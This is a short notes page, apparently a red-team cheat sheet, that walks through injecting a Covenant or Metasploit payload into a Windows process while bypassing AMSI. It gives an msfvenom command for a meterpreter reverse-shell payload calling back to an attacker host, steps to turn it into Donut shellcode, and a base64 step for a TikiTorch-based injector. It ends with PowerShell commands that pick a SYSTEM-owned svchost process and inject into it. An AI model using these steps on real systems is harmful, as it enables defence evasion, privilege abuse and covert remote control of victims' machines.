Inject Convenant Launcher into a Process
Inject convenant or metasploit payload into a process. This also bypasses AMSI, tested on Windows 10 1909 as of May 2020. Credits to RastaMouse and TheWover. Just documenting usage for note keeping purposes.
1. Generate Convenant payload, or msf x64 payload
Launchers > Binary > Generate > Download

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.10.10.10 lport=443 -f exe -o 443.exe
2. use Donut to generate payload
donut will generate payload which can be injected to process
cd /opt; git clone https://github.com/TheWover/donut.git
cd donut
make

# then cd to payload folder, -a 2 = x64
/opt/donut/donut -f ./8080.exe -o ./payload.bin
# donut 0.93 syntax:
/opt/donut/donut ./8080.exe -o ./payload.bin
3. combine payload with TikiTorch to generate injector.exe
From this:
https://gist.githubusercontent.com/rasta-mouse/3f73f1787e6ab1ceead636ca632a50bf/raw/362ce3736c6bd0a73b40e8a6831cc0446c10d584/gistfile1.txt
Create C# .Net Framework Project, choose .Net 4

Then copy the base64 encoded donut payload payload.bin
PS> [System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes(".\payload.bin"))|clip
and paste it here on line 16:

Make sure payloads are correct format: x64 msf payload with donut -a 2, and inject into 64bit process.
Then find process to inject to, in this case pid 1784, svchost.exe owned by NT system.
PS> ps -inc | ? {$_.UserName -match "SYSTEM" -and $_.processname -eq "svchost"} ;
PS> .\GruntInjection.exe "C:\Windows\System32\svchost.exe" 1784
source:
https://rastamouse.me/2019/08/covenant-donut-tikitorch/
https://github.com/TheWover/donut
back